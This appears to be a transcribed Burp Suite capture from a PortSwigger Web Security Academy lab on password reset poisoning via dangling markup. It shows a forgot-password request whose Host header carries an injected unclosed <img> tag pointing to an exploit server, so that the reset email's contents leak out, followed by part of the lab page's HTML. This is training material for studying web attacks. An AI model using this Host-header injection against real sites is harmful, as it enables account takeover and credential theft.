 Send
Cancel
Target: https://0a080033034fe334815adf1400b6007d.
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a080033034fe334815adf1400b6007d.web-security-academy.net:80'></a> <img
src="https://exploit-0a9c002d03d5e3dd818ade8101a40022.exploit-server.net/exploit/?a=
3 Cookie: session=QnnV14AFbKPXfwLunjfoVL6kCJrrvFPI; _lab=
46%7cMCwCFAWMxgWxTU4eSVpzon4Ueqi%2bBhgoAhRvXIM2xo3vc0NdcCteJ5AkrWXiYLSW0PBoeF7a3uWbfow%2fhKykUQ
RJWcLF9OWW1BbxYpL9OThg4UEHfS2OxXnFamYrZsldBh1cG0DdmG1sCsBPoTVzASpplOBT0LXlEKbt4vHza%2fp%2bed4%3
d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0a080033034fe334815adf1400b6007d.web-security-academy.net
11 Referer: https://0a080033034fe334815adf1400b6007d.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=FqHk0qLMmgE1SlTWRXrSP5nlDd2ToMRJ&username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2923
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via dangling markup
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via dangling markup
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a9c002d03d5e3dd818ade8101a40022.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/password-reset-poisonin
g/lab-host-header-password-reset-poisoning-via-dangling-markup'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>